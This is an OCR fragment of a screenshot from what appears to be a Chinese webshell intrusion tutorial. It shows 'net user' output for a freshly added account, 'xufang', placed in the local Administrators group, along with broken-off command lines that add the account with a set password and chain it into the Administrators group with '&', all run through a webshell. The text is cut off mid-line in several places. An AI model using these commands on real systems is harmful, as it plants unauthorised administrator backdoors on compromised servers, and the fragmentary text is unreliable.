 地址(D) http:// 转到
FSO文本编辑器
c:\\xufang.txt 查看
用户名 xufang
全名
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2006-8-25 16:33
密码到期 2006-10-7 15:21
密码可更改 2006-8-25 16:33
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users 成功了! ^_^
全局组成员 *None
命令成功完成。
保存 重置 关闭 预览
完毕 Internet
图 14
命令 cmd /c net user>c:\xufang.txt,
盘下的 xufang.txt 文件中，这里不是必须
bshell 中可以访问的到的目录都可以！
d /c net user xufang xufang0219 /add
rs xufang /add, 这里是用“&”符号将两